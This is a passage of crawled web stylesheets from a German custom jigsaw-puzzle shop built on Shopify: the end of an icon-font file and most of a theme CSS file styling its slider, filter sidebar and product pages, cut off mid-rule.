social-googleplus:before{content:"\e923"}.icon-social-instagram:before{content:"\e924"}.icon-social-pinterest:before{content:"\e925"}.icon-social-tumblr:before{content:"\e926"}.icon-social-twitter:before{content:"\e927"}.icon-social-vimeo:before{content:"\e928"}.icon-social-wordpress:before{content:"\e929"}.icon-social-youtube:before{content:"\e92a"}.icon-filter:before{content:"\e92b"}
/*# sourceMappingURL=/cdn/shop/t/9/assets/cs-font-icon.scss.css.map?v=75905081082470434001695967212 */


--- FILE ---
content_type: text/css
request_url: https://de.mypuzzle.com/cdn/shop/t/9/assets/pvo_styles.css?v=37984725126126781221768978911
body_size: 17590
content:
/** Shopify CDN: Minification failed

Line 2491:0 Unexpected "#8224807"
Line 4985:0 Unexpected "#8224807"

**/
/*
* Prefixed by https://autoprefixer.github.io
* PostCSS: v8.4.14,
* Autoprefixer: v10.4.7
* Browsers: last 4 version
*/


/* GLOBAL */

* {
  -webkit-text-stroke-width: 0!important;
  -webkit-font-smoothing: antialiased
}

.lazyload {
	-webkit-animation: pvo_glow;
	        animation: pvo_glow;
  	-webkit-animation-duration: .8s;
  	        animation-duration: .8s;
  	-webkit-animation-iteration-count: infinite;
  	        animation-iteration-count: infinite;
}
@-webkit-keyframes pvo_glow {
  from {
  	opacity: 1;
  }
  to {
  	opacity: 0;
  }
}
@keyframes pvo_glow {
  from {
  	opacity: 1;
  }
  to {
  	opacity: 0;
  }
}


body {
	overflow-x: hidden !important;
}

h4 {
	color: #282828;
}
.shopify-policy__container {
	max-width: 80ch !important;
}
.caption,
.group-caption,
.section-block__subtext p {
	color: #6D6D6D  !important;
}
.section-block__subtext p {
   font-family: 'poppins' !important; 
}
.pvo_company-logo-container {
  	padding: 0 20px !important;
}
.page-title > h2,
.newsletter-title > h5,
.breadcrumb,
.section-block__header h4{
	font-family: 'satisfy', 'Snell Roundhand', sans-serif !important;
    font-style: italic;
  	letter-spacing: 0px !important;
}
.shopify-policy__title > h1 {
	font-size: 2.5em;
  	text-align: left !important;
}
#gdpr_page h2 {
	font-size: 1.5em !important;
  	padding-top: 20px;
}
#gdpr_page input[type="submit"] {
	background-color: #f2f2f2;
  	
}
._btn {
	font-size: 14px;
    padding: 0 16px;
    font-weight: 500;
    border-width: 1px;
    height: 50px;
    line-height: 48px;
    color: white;
    border-color: #d6312e;
    background-color: #d6312e;
    padding-left: 40px;
    padding-right: 40px;
    margin-right: 10px;
}
.printess_btn {
  height: 40px !important;
  line-height: 38px !important;
  background-color: #27272f;
  border-color: #27272f;
}
.printess_btn:hover {
  background-color: #27272f;
  border-color: #27272f;
  opacity: 0.8;
}
.heading-content {
	padding: 40px 0 !important;
}


/* HELPER CLASSES */



.pvo_product-margintop-50 {
	margin-top: 50px !important;
}
.pvo_product-margintop-60 {
	margin-top: 60px !important;
}
.pvo_flex-center {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
}
.pvo_no-pointer {
	cursor: default  !important;
}
.pvo_hide {
	display: none !important;
}

.pvo_show {
	display: block !important;
  	-webkit-animation-delay: 1s;
  	        animation-delay: 1s;
  	-webkit-animation: pvofadein;
  	        animation: pvofadein;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-iteration-count: 1;
  	        animation-iteration-count: 1;
  	opacity: 1;
}
.pvo_fadein {
	-webkit-animation-delay: 1s;
	        animation-delay: 1s;
  	-webkit-animation: pvofadein;
  	        animation: pvofadein;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-iteration-count: 1;
  	        animation-iteration-count: 1;
  	opacity: 0;
  	-webkit-animation-fill-mode:forwards;
  	        animation-fill-mode:forwards;
}
.pvo_fadeout {
  	-webkit-animation: pvofadeout;
  	        animation: pvofadeout;
  	-webkit-animation-delay: 0;
  	        animation-delay: 0;
  	-webkit-animation-duration: .3s;
  	        animation-duration: .3s;
  	-webkit-animation-fill-mode:forwards;
  	        animation-fill-mode:forwards;
}
.pvo_slide {
  	-webkit-animation: pvoslide;
  	        animation: pvoslide;
  	-webkit-animation-delay: 0;
  	        animation-delay: 0;
  	-webkit-animation-duration: .8s;
  	        animation-duration: .8s;
  	-webkit-animation-fill-mode:forwards;
  	        animation-fill-mode:forwards;
  	-webkit-animation-iteration-count: 1;
  	        animation-iteration-count: 1;
}
@-webkit-keyframes pvoslide {
  0% {
  	-webkit-transform:translate(35px,0px);
  	        transform:translate(35px,0px);
  }
  100% {
  	-webkit-transform:translate(0px,0px);
  	        transform:translate(0px,0px);
  }
}
@keyframes pvoslide {
  0% {
    opacity: 0;
  	-webkit-transform:translate(35px,0px);
  	        transform:translate(35px,0px);
  }
  100% {
    opacity: 1;
  	-webkit-transform:translate(0px,0px);
  	        transform:translate(0px,0px);
  }
}
@-webkit-keyframes pvofadein {

  0% {
  	opacity: 0;
  }
  100% {
  	opacity: 1;
  }
}
@keyframes pvofadein {

  0% {
  	opacity: 0;
  }
  100% {
  	opacity: 1;
  }
}
@-webkit-keyframes pvofadeout {

  0% {
  	opacity: 1;
  }
  100% {
  	opacity: 0;
  }
}
@keyframes pvofadeout {

  0% {
  	opacity: 1;
  }
  100% {
  	opacity: 0;
  }
}



/* TOP BAR STYLES */

#pvo_top-bar {
    width: 100vw !important;
    height: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin: 0;
  	padding: 0;
}
#pvo_top-bar p {
	padding: 6px 0px; 
  	margin: 0 auto !important;
	color: #6d6d6d !important;
  	text-transform: uppercase;
	font-weight: 600;
	font-size: 12px;
  	text-align: center !important;
}
.fa-truck {
	color: #d6312e !important;	
  	padding-right: 5px !important; 
  	-webkit-transform: scaleX(-1); 
  	    -ms-transform: scaleX(-1); 
  	        transform: scaleX(-1);
  	margin-top: -2px !important;
}
.nav-item {
	color: #6d6d6d !important;
}
.navigation_dropdown_scroll_group {
	z-index: 999999 !important;
}
ul#pvo_nav-collection-list li a:hover {
	color: #d6312e !important;
}



/* NAVIGATION */

.main-header-wrapper {
	border-bottom: 1px solid #f2f2f2
}
.heading-product {
	display: none !important;
}


/* PAGE HEADING */

.heading-content {
	background-size: cover;
  	background-position: center center;
  	background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/page_bg_f-comp.webp?v=54469883206661752261652097490') !important;
}
.heading-content-desktop {
  	background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/page_bg_f-comp.webp?v=54469883206661752261652097490') !important;
}
.heading-content-mobile {
	background-image: none !important;
}
section.main-header {
  	padding-top: 0 !important;
}
.heading-group .breadcrumb {
	display: none !important;
}
h1.page-title {
	font-size: 36px;
    color: $color_heading;
    font-weight: $font_weight_bold1;
    /*
    padding-bottom: 50px;
  	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/ico_title.png?v=72311820288607433131614947409); 
    background-repeat:no-repeat;
    background-position: center bottom;
    background-size: auto; */
    margin-bottom: 0;
    @include respond-to($media_max_mobile){
        font-size: 24px;
      }
}






/* SLIDER */

.pvo-icon-prev,
.pvo-icon-next
{
  	position: relative;
}	
#pvo_slider-bg svg {
	height: 100% !important;
}
.pvo-icon-prev::before,
.pvo-icon-next::before{
	content: '\e900';
  	font-family: 'cs-icon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
  	font-size: 18px;
  	position: absolute;
  	top: -12px;
  	left: -8.5px;
}

@-moz-document url-prefix() {
  	.pvo-icon-prev::before,
	.pvo-icon-next::before{
  		top: 18px;
	}
}
.pvo-icon-next::before {
	content: '\e901';
}
.pvo_slider-title {
	color: #d6312e;
  	font-size: 52px;
  	font-weight: 600;
  	margin-bottom: 5px;
}
#pvo_slider-content h2 {
  color: #8d8d99;
  font-size: 26px;	
}
#pvo_slider-content a._btn {
	z-index: 9999999 !important;
}
.pvo_btn {
	color: #8d8d99 !important;
    border-color: #8d8d99 !important;
    background-color: white !important;
}
.pvo_btn:hover {
	color: #d6312e !important;
  	border-color: #d6312e !important;
}
#pvo_slider-selector {
	height: 96%;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 0 2%;
}
.pvo_slider-btn {
	border-radius: 50%;
  	height: 60px !important;
  	width: 60px !important;
  	font-size: 22px;
  	border: none;
  	font-size: 30px;
  	background-color: rgba(82, 82, 89, 0.8);
	color: white;
  	-webkit-transition: all .1s ease-in-out;
  	-o-transition: all .1s ease-in-out;
  	transition: all .1s ease-in-out;
}
.pvo_slider-btn:hover {
	background-color: rgba(82, 82, 89, 0.3);
}
#pvo_slider-wrapper {
  	position: relative;
  	height: 580px !important;
}
.pvo_slider-content {
  	height: 580px !important;
  	width: 100%;
  	z-index: 20;
  	position: relative;
}
.pvo_slider-left {
	width: 40%;
  	max-width: 600px !important;
}
.pvo_slider-right {
	width: 60%;
  	height: 85%;
  	display:-webkit-box;
  	display:-ms-flexbox;
  	display:flex;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	background-size: contain;
  	background-repeat: no-repeat;
  	background-position: center;
}
.pvo_slider-right img {
	max-height: 420px;
  	width: auto;
}
.pvo_slider-back,
.pvo-icon-next {
	z-index: 21 !important;
}
#pvo_slider-bg {
	position: absolute;
  	height: 100%;
  	right: 0;
  	width: 50%;
}
.slidePVO {
	-webkit-animation: slidePVO;
	        animation: slidePVO;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}
.slidePVOreturn {
	-webkit-animation: slidePVOreturn;
	        animation: slidePVOreturn;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}

.slideFadeIn {
  	opacity: 0;
	-webkit-animation: slideFadeIn;
	        animation: slideFadeIn;
  	-webkit-animation-delay: 1s;
  	        animation-delay: 1s;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}
.slideFadeOut {
	-webkit-animation: slideFadeOut;
	        animation: slideFadeOut;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}
.st0 {
	fill: transparent !important; 
}


@-webkit-keyframes slidePVO {
  0% {
  	width: 50%;
  }
  100% {
  	width: 125%;
    
  }
}
@keyframes slidePVO {
  0% {
  	width: 50%;
  }
  100% {
  	width: 125%;
  }
}
@-webkit-keyframes slidePVOreturn {
  0% {
  	width: 125%;
  }
  100% {
  	width: 50%;
  }
}
@keyframes slidePVOreturn {
  0% {
  	width: 125%;
  }
  100% {
  	width: 50%;
  }
}

@-webkit-keyframes slideFadeIn {
  0% {}
  80% {opacity: 1;}
  100% {opacity: 1;}
}

@keyframes slideFadeIn {
  0% {}
  80% {opacity: 1;}
  100% {opacity: 1;}
}
@-webkit-keyframes slideFadeOut {
  0% {}
  20% {opacity: 0;}
  100% {opacity: 0;}
}
@keyframes slideFadeOut {
  0% {}
  20% {opacity: 0;}
  100% {opacity: 0;}
}




/* PROCESS STYLES */

.pvo_pq-container {
	background-image: url('../assets/pq-bg-small-comp.webp');
  	background-size: contain;
  	background-position: center;
}
.pvo_pq {
  	height: 100% !important;
  	width: 100% !important;
}
.pvo_pq-top div,
.pvo_pq-top p,
#shopify-section-16167595357093f36e > div > section > div > div > div > div.pvo_pq.pvo_pq-top.pvo_flex-center > div > p.sub-title {
	text-align: center !important;
}
.pvo_pq-top .sub-title {
	background-position: center bottom !important;
}
#shopify-section-16167595357093f36e > div > section > div > div > div > div.pvo_pq.pvo_pq-top.pvo_flex-center > div > p.caption {
	padding-right: 0 !important;
	color: black !important;
}

.pvo_pq-middle {
	width: 100%;
  	position: relative;
    display: -ms-grid;
    display: grid;
    
    -ms-grid-columns: 1fr 0px 3fr 0px 1fr;
    
    grid-template-columns: 1fr 3fr repeat(1, 1fr);
    
    grid-column-gap: 0px;
    grid-row-gap: 0px;
  	max-width: 1500px !important;
	margin: 0 auto !important;
}

.pvo_pq-middle > *:nth-child(1) {
	-ms-grid-row: 1;
	-ms-grid-column: 1;
}

.pvo_pq-middle > *:nth-child(2) {
	-ms-grid-row: 1;
	-ms-grid-column: 3;
}

.pvo_pq-middle > *:nth-child(3) {
	-ms-grid-row: 1;
	-ms-grid-column: 5;
}
.pvo_pq-middle-left{
  	-ms-grid-row: 1;
  	-ms-grid-row-span: 1;
  	-ms-grid-column: 1;
  	-ms-grid-column-span: 1;
  	grid-area: 1 / 1 / 2 / 2;
}
.pvo_pq-middle-left .core-item,
.pvo_pq-middle-right .core-item{
	display: none !important;
  	text-align: center !important;
}
.pvo_pq-middle-left .core-item:nth-child(1),
.pvo_pq-middle-left .core-item:nth-child(2){
	display: block !important;
  	text-align: right !important;
}
.pvo_pq-middle-right .core-item:nth-child(3),
.pvo_pq-middle-right .core-item:nth-child(4){
	display: block !important;
  	text-align: left !important;
}
.pvo_pq-middle-center {
	-ms-grid-row: 1;
	-ms-grid-row-span: 1;
	-ms-grid-column: 2;
	-ms-grid-column-span: 1;
	grid-area: 1 / 2 / 2 / 3;
}
.pvo_pq-middle-right {
	-ms-grid-row: 1;
	-ms-grid-row-span: 1;
	-ms-grid-column: 3;
	-ms-grid-column-span: 1;
	grid-area: 1 / 3 / 2 / 4;
}
.pvo_pq-middle-left,
.pvo_pq-middle-right,
.pvo_pq-middle-center{
	margin: auto !important;
}
.pvo_pq-bottom {
	text-align: center;
  	padding-top: 35px !important;
}
.pvo_pq-bottom ._btn {
	padding-left: 40px;
  	padding-right: 40px;
  	height: 50px;
  	line-height: 45px; 
}

.pvo_relative-align {
	position: relative;
	padding-top: 180px !important;
  	padding-bottom: 30px !important;
}
.pvo_relative-align > img {
	position: absolute;
  	top: 0;	
  	right: 0;
}
.home-process-layout .process-content:nth-child(2),
.home-process-layout .process-content:nth-child(3){
	color: black !important;
}
.home-process-layout .process-content:nth-child(3) img {
	width: 100% !important;
}
.process-content img {
	max-height: 360px !important;
}
.pvo_btn-black {
	background-color: black;
  	color: white;
  	padding: 12px 30px;
  	font-size: 12px;
  	text-transform: uppercase;
  	border-radius: 5px;
	font-weight: 600;
}
#shopify-section-1523936805616 > div > section > div {
	background-image: none !important;
}
#shopify-section-1523936555030 > div > section > div > div > div > div.page-title.text-center.not-animated > p.caption {
	color: black !important;
}
.home-core-banner {
	text-align: center;
}
.home-core-banner img {
	max-width: 80% !important;
}
.home-process-layout img {
	max-width: 100%;
  	z-index: 1;
}

.home-process-layout div:last-child img {
	max-width: 100% !important;
}
.home-process-layout .process-title,
.home-process-layout .process-caption,
.pvo_btn-black {
	z-index: 10;
  	position: relative !important;
}
.home-core-group .core-item {
	position: relative;
}
.home-core-group .core-item:nth-child(1){
	right: -80px !important;
  	top: -40px !important;
}
.home-core-group .core-item:nth-child(1)::after {
	height: 80px !important;
  	width: 30% !important;
  	content: '';
  	background-image: url('../assets/pfeil1.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 80px;
  	right: -55%;
}
.home-core-group .core-item:nth-child(2){
  	top: 65px !important;
}
.home-core-group .core-item:nth-child(2)::after {
	height: 80px !important;
  	width: 40% !important;
  	content: '';
  	background-image: url('../assets/pfeil2.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 60px;
  	right: -85%;
}
.home-core-group .core-item:nth-child(3){
  	top: -45px !important;
  	left: -10px !important;
}
.home-core-group .core-item:nth-child(3)::after {
	height: 80px !important;
  	width: 40% !important;
  	content: '';
  	background-image: url('../assets/pfeil3.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 60px;
  	left: -75%;
}
.home-core-group .core-item:nth-child(4){
  	top: 70px !important;
  	left: 10px !important;
}
.home-core-group .core-item:nth-child(4)::after {
	height: 80px !important;
  	width: 35% !important;
  	content: '';
  	background-image: url('../assets/pfeil4.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 60px;
  	left: -85%;
}
.home-core-group .core-item img {
  	width: 30%;
  	max-width: 110px !important;
  	min-width: 100px !important;

  	position: absolute;
}
.home-core-group .core-item:nth-child(1) img,
.home-core-group .core-item:nth-child(2) img,
.home-core-group .core-item:nth-child(3) img,
.home-core-group .core-item:nth-child(4) img {
	top: -20px !important;
}
.home-core-group .core-item:nth-child(1) img,
.home-core-group .core-item:nth-child(2) img {
	right: -120px !important;	
}
.home-core-group .core-item:nth-child(3) img,
.home-core-group .core-item:nth-child(4) img {
	left: -130px !important;	
}
.home-core-group h5 {
	color: black !important; 
}
.core-caption {
	width: 30ch !important;
}
#pvo_puzzle-mobile .home-core-group img {
	right: 0 !important;
  	top: 0 !important;
  	left: -130px !important;
}
#shopify-section-1523936805616 > div > section > div:nth-child(1) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(1) > p.process-caption {
	background-color: rgba(160, 188, 191, 0.75);
  	padding: 8px;
}
#shopify-section-1523936805616 > div > section > div:nth-child(2) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(2) > p.process-caption {
	background-color: rgba(159, 182, 153, 0.75);
  	padding: 8px;
  	color: white !important;
}
#shopify-section-1523936805616 > div > section > div:nth-child(3) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(3) > p.process-caption {
	background-color: rgba(242, 209, 125, 0.75);
  	padding: 8px;
  	color: white !important;
}
#shopify-section-1523936805616 > div > section > div:nth-child(4) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(4) > p.process-caption {
	background-color: rgba(211, 107, 104, 0.75);
  	padding: 8px;
}
#shopify-section-1523936805616 > div > section > div:nth-child(1) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(2) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(3) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(4) > p.process-title {
  	margin-bottom: 0 !important;
}











/* FILTER SIDEBAR */

#pvo_category-list a:hover {
	color: #d6312e;
}
#pvo_category-list li {
	padding: 5px 0px; 
  	position: relative;
}
#pvo_category-list label {
	font-weight: 400;
  	width: 99%;
}
.acc input[name="ac"] { 
    display:none 
}
.acc .panel {
    margin: 0;
    height: 0;
    overflow:hidden;
    line-height: 1.5;
    padding: 0 2rem;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.acc input.open:checked~.panel {
    height: auto;
    padding: 0px 10px 10px 10px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}
.acc label:nth-child(odd)::after  { 
    content: "\002B"; /* Unicode for "+" Sign */
    position: absolute;
    right: 3px;
    font-size: 16px;
}
.sidebar-title .cs-icon:before {
	font-size: 14px !important;
}


/* Fach geöffnet, dann verschwindet das Plus-Zeichen */
.acc input.open:checked ~ label:nth-child(odd)::after { content: ""; }

/* und statt dessen erscheint das Minus-Zeichen */
.acc input.open:checked ~ label.close::after {
    content: "\2212"; /* Unicode for "-" Sign */
    position: absolute;
    right: 3px;
  	top: 7px;
  	font-size: 20px;
}
.pvo_link-active {
	color: #d6312e;
}
.pvo_sec-category li {
	margin-bottom: 10px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
    box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
}
/* FILTER */

ul.filter-content li {
	width: 150px !important;
  	position: relative;
  	margin-bottom: 20px;
  	height: 60px;
}
ul.filter-content li a
{
	opacity: 0.5;
	color: white !important;
  	font-size: 1px !important;
}
.pvo_filter-item {
	color: white;
  	font-size: 1px !important;
}
.index1 {
	margin-bottom: 35px;
}

li[data-handle="pieces-40de"] a::before,
li[data-handle="pieces-100de"] a::before,
li[data-handle="pieces-200de"] a::before,
li[data-handle="pieces-500de"] a::before,
li[data-handle="pieces-1000de"] a::before{
	content: 'Pieces';
  	background-size: contain;
  	background-repeat: no-repeat;
  	height: 60px;
  	width: 90%;
  	display: block;
  	-webkit-filter: grayscale(1);
  	        filter: grayscale(1);
}
li[data-handle="pieces-40de"]:hover a::before,
li[data-handle="pieces-100de"]:hover a::before,
li[data-handle="pieces-200de"]:hover a::before,
li[data-handle="pieces-500de"]:hover a::before,
li[data-handle="pieces-1000de"]:hover a::before {
	opacity: 0.8;
  	-webkit-filter: grayscale(0) !important;
  	        filter: grayscale(0) !important; 
}
li[data-handle="pieces-40de"] a::before {
	background-image: url('../assets/pieces_40DE.webp');
}
li[data-handle="pieces-100de"] a::before {
	background-image: url('../assets/pieces_100DE.webp');
}
li[data-handle="pieces-200de"] a::before {
	background-image: url('../assets/pieces_200DE.webp');
}
li[data-handle="pieces-500de"] a::before {
	background-image: url('../assets/pieces_500DE.webp');
}
li[data-handle="pieces-1000de"] a::before {
	background-image: url('../assets/pieces_1000DE.webp');
}
/* for Weglot lang change to english */
li[data-lang="pieces-40de-en"] a::before {
	background-image: url('../assets/pieces_40US.png');
}
li[data-lang="pieces-100de-en"] a::before {
	background-image: url('../assets/pieces_100US.png');
}
li[data-lang="pieces-200de-en"] a::before {
	background-image: url('../assets/pieces_200US.png');
}
li[data-lang="pieces-500de-en"] a::before {
	background-image: url('../assets/pieces_500US.png');
}
li[data-lang="pieces-1000de-en"] a::before {
	background-image: url('../assets/pieces_1000US.png');
}
.fe-checkbox {
	display: none !important;
}
ul.filter-content  {
	-webkit-box-align: start !important;
	    -ms-flex-align: start !important;
	        align-items: flex-start !important;
  	-webkit-box-orient: vertical !important;
  	-webkit-box-direction: normal !important;
  	    -ms-flex-direction: column !important;
  	        flex-direction: column !important;
  	margin-top: -15px !important;
}
ul.filter-content li {
	width: 150px !important;
  	height: 30px !important;
}
li[data-handle="skill-1"] a::before,
li[data-handle="skill-2"] a::before,
li[data-handle="skill-3"] a::before {
	content: '';
  	background-size: contain;
  	background-repeat: no-repeat;
  	height: 60px;
  	width: auto;
  	display: block;
  	width: 90% !important;
  	opacity: 0.6;
}

li[data-handle="skill-1"]:hover a::before,
li[data-handle="skill-2"]:hover a::before,
li[data-handle="skill-3"]:hover a::before,
li[data-handle="orientation-landscape"]:hover a::before,
li[data-handle="orientation-portrait"]:hover a::before,
li.active a::before{
	opacity: 1 !important;
  	-webkit-filter: grayscale(0%);
  	        filter: grayscale(0%);
}
li[data-lang="skill-1-de"] a::before {
	background-image: url('../assets/difficulty_einfach.png');
}
li[data-lang="skill-2-de"] a::before {
	background-image: url('../assets/difficulty_mittel.png');
}
li[data-lang="skill-3-de"] a::before {
	background-image: url('../assets/difficulty_schwer.png');
}
li[data-lang="skill-1-en"] a::before {
	background-image: url('../assets/difficulty_easy.png');
}
li[data-lang="skill-2-en"] a::before {
	background-image: url('../assets/difficulty_medium.png');
}
li[data-lang="skill-3-en"] a::before {
	background-image: url('../assets/difficulty_hard.png');
}

li[data-handle="orientation-landscape"] a::before,
li[data-handle="orientation-portrait"] a::before {
	content: '';
  	background-size: contain;
  	background-repeat: no-repeat;
  	height: 60px;
  	width: auto;
  	display: block;
  	-webkit-filter: grayscale(100%);
  	        filter: grayscale(100%);
}
li[data-handle="orientation-landscape"],
li[data-handle="orientation-portrait"]{
	margin-bottom: 50px !important;
}
li[data-handle="orientation-landscape"] a::before {
	background-image: url('../assets/puzzle_landscape_render.png');
}
li[data-handle="orientation-portrait"] a::before {
	background-image: url('../assets/puzzle_portrait_render.png');
  	height: 80px !important;
}

.sidebar.collection-leftsidebar.active .sidebarMobile button {
	-webkit-box-flex: 0 !important;
	    -ms-flex: none !important;
	        flex: none !important;
  	-webkit-flex: none !important;
  	width: 100%;
}

.pvo_clicked,
.pvo_breadcrumbs > ul li a {
	color: #8b8b99 !important;
}
.pvo_clicked,
.pvo_breadcrumbs > ul li a:hover {
	color: #d6312e !important;
}
.pvo_clicked,
.pvo_breadcrumbs > ul li a[aria-current="page"] {
	color: #d6312e !important;
}
.sidebar-bottom {
	height: 25vh !important;
  	min-height: 150px;
}
.pvo_filter-delete-btn {
	padding: 8px;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    margin-top: 30px;
  	background-color: transparent;
  	color: #8d8d99;
  	border: 1px solid #8d8d99;
  	z-index: 99999999;
  	position: relative;
}
.filter-content li.active::after {
	content: "\2715";
    color: #333;
    font-size: 10px;
    line-height: 10px;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    height: 16px;
    width: 16px;
    background-color: #e0e0e0;
    opacity: 1!important;
    border-radius: 50%;
    position: absolute;
    top: -3px;
    right: 5.5%;
    cursor: pointer;
}
.filter-content li.active {
	width: 150px !important;
  	position: relative;
}
[data-handle="orientation-landscape"]::after{
	top: 11px;
  	right: 38% !important;
}
[data-handle="orientation-portrait"]::after{
	top: 11px;
  	right: 56% !important;
}
ul#pvo_sidebar-switcher li {
	margin-bottom: 10px !important;
}
.pvo_sidebar-switcher:hover {
	color: #d6312e !important;
}
.best-block {
	margin-top: 30px !important;
}
#pvo_fotopuzzle-filter.index2,
#pvo_fotopuzzle-filter.index3{
	display: none !important;
}


/* FILTER END */



/* PRODUCT */

.product {
	background-color: #f4f4f4 !important;
  	border-color: #f4f4f4 !important;
}
.product-detail-inner {
	opacity: 0;
}
#product-information del {
	font-size: 20px !important;
  	color: #8b8b99 !important;
}
body .product-detail-layout .product-detail-content #product-information .title{
  font-family: 'poppins bold' !important;
}
#featuted-image {
	width: calc(100% - 30px) !important;
}
.pvo_featured-image {
  	width: 98% !important;
}
.group .thumbs {
	width: 91% !important;
  	margin-top: 20px !important;
}
.image-vertical {
	width: 100%;
  	height: auto;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  	-webkit-box-orient: horizontal;
  	-webkit-box-direction: normal;
  	    -ms-flex-direction: row;
  	        flex-direction: row;
  	-webkit-box-pack: justify;
  	    -ms-flex-pack: justify;
  	        justify-content: space-between;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	position: relative;
}
.pvo_thumb,
.pvo_photo-thumb{
	width: 23%;
}
.slick-list {
	height: 100% !important;
  	max-height: 464px;
}
.slick-track {
	height: 464px !important;
  	max-height: 620px !important;
}
/*
del.price_compare::before {
	content: 'Sale';
  	color: white;
  	background-color: red;
  	height: auto;
  	width: 50px;
  	display: block;
  	position: absolute;
  	right: 0;
  	text-align: center;
}*/
.pvo_custom-product {
	position: absolute;
  	z-index: 20;
  	font-size: 12px !important;
  	padding: 2px 5px;
  	background-color: #d6312e;
  	color: white;
  	top: 5px;
}
.pvo_discount_applied {
  text-decoration: line-through;
  color: #8b8b99;
  opacity: 0.5;
  font-size: 90%;
}
.pvo_compare-price {
  padding-right: 5px !important;
}
.pvo_custom-product::after {
  	content: url("//de.mypuzzle.com/cdn/shop/t/9/assets/pfeil2_small.webp?v=89058412955506402061651849514");
  	display: block;
  	width: 50px;
  	height: 50px; 
  	font-size: 14px;
  	position: absolute;
  	left: 20px;
  	bottom: -55px;
    -webkit-transform: rotate(35deg);
        -ms-transform: rotate(35deg);
            transform: rotate(35deg);
}
.pvo_custom-product-left {
	top: 0;
  	left: 0;
}

.sidebar-content .price_compare::before {
	bottom: 0;
  	font-size: 0.75em;
  	width: auto;
  	padding: 1% 2%;
}
.pvo_if-photopuzzle-descr {
	width: 100%;
  	height: auto;
  	text-align: center;
  	padding: 20px 0px;
  	margin: 35px 0px;
  	background-color: rgba(200,200,200,0.46);
  	border-radius: 8px;
	color: #272727;	
}
.pvo_if-photopuzzle-descr-title {
	font-size: 1.5em;
  	font-weight: bold !important;
  	margin-bottom: 0px;
}
.pvo_if-photopuzzle-descr i {
	font-size: 2.2em;
  	color: #D6312E;
}
.pvo_if-photopuzzle-descr-content {
  	max-width: 90%;
  	margin: 35px auto 0 auto;
}
.pvo_if-photopuzzle-descr-content p:first-child {
	padding-bottom: 10px;
}
.pvo_tech-descr-title {
	font-size: 24px;
  	font-weight: 600 !important;
  	color: #272727;
  	margin-bottom: 35px;
}
.pvo_tech-descr-render {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
  	text-align:center;
}
.pvo_tech-descr-render p {
	padding: 0;
  	margin: 0;
}
.climatepartner_copy {
    font-size: 12px;
    font-style: italic !important;
}
.pvo_climatePartner_footer > img {
    margin: 20px 0px 10px 0px !important; 
    max-width: 180px;
}
.pvo_render-dummy {
	height: 180px;
  	width: 180px;
  	margin: 10px auto;
  	background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}
.pvo_render-dummy-faq {
	height: 180px;
  	width: 320px;
  	margin: 10px auto;
  	background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}
.pvo_box1000DE {
